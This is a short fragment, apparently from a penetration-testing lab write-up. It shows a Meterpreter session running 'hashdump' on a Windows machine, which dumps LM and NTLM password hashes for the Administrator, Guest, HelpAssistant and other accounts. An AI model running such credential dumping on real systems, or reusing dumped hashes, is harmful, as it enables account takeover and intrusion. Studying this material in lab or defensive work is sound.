 meterpreter > hashdump
Administrator:500:e52cac67419a9a22ce171273f527391f:7facdc498ed1680c4fd1448319a8c04f:::
DSU:1003:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HelpAssistant:1000:f4063279bced32336908de0ff28c098f:9d9411eb7ed7e7db7d22d8bf923a65a6:::
SUPPORT_388945a0:1002:aad3b435b51404eeaad3b435b51404ee:45abdadb4029abd14768d5dcfdc0b478:::
meterpreter >